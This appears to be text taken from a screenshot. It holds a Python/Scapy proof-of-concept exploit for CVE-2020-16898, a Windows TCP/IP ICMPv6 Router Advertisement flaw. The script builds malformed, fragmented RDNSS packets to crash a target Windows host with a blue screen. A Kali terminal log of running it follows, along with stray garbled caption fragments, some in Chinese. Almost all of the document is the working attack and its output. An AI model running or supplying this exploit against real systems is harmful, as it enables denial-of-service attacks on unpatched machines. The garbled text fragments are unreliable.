 #!/usr/bin/env python3
#
# Proof-of-Concept / BSOD exploit for CVE-2020-16898 - Windows TCP/IP Remote Code Execution Vulnerability
#
# Author: Adam 'pi3' Zabrocki
# http://pi3.com.pl
#
from scapy.all import *
v6_dst = "fd15:4ba5:5a2b:1008:21aa:8c44:28e:6ebb"
v6_src = "fe80::20c:29ff:fe2d:d9c6"
p_test_half = 'A'.encode()*8 + b"\x18\x30" + b"\xFF\x18"
p_test = p_test_half + 'A'.encode()*4
c = ICMPv6NDOptEFA();
e = ICMPv6NDOptRDNSS()
e.len = 21
e.dns = [
"AAAA:AAAA:AAAA:AAAA:FFFF:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
"AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA" ]
pkt = ICMPv6ND_RA() / ICMPv6NDOptRDNSS(len=8) / \
Raw(load='A'.encode()*16*2 + p_test_half + b"\x18\xa0"*6) / c / e / c / e / c / e / c / e / c / e / e / e / e / e / e / e
p_test_frag = IPv6(dst=v6_dst, src=v6_src, hlim=255)/ \
IPv6ExtHdrFragment()/pkt
l=fragment6(p_test_frag, 200)
for p in l:
send(p)
~
~
~
KA
BY OFFENS
l@Kali:~$ sudo python3 poc.py
l@kali:~/CVE-2020-16898$ sudo python3 poc.py
Matplotlib is building the font cache; this may take a moment.
.
Sent 1 packets.
.
Sent 1 packets.
文件系统
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
主文件夹
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
Ms08067安全实验室